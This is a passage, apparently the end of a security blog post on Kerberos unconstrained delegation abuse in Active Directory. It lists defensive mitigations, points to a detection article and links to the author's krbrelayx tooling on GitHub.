- Make sure to guard the systems that have these privileges as sensitive assets from which domain compromise is likely possible.
- Protect sensitive accounts by enabling the option “Account is sensitive and cannot be delegated” option.
- Place administrative accounts in the “Protected Users” group, which will prevent their credentials from being delegated.
- Make sure that administrative accounts perform their actions from up-to-date workstations with Credential Guard enabled, which will prevent credential delegation.
Regarding detection, Roberto Rodriguez from Specterops wrote an article a while back about the exact events involved with unconstrained delegation which allow detection of unconstrained delegation abuse.
Tooling
The tools are available on my GitHub: https://github.com/dirkjanm/krbrelayx Please read the README for install instructions and TODO items/limitations!